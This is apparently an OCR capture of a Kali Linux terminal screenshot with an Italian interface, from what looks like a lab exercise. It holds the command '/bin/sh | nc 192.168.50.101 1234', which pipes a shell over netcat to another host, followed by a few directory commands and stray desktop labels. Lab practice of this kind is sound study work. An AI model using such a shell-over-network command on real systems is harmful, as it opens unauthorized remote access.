 mattiadesimei@kali: ~
File Azioni Modifica Visualizza Aiuto
zsh: corrupt history file /home/mattiadesimei/.zsh_history
┌──(mattiadesimei㉿kali)-[~]
└─$ /bin/sh | nc 192.168.50.101 1234
ls
cd Home
cd
cd Informatica
File system
Home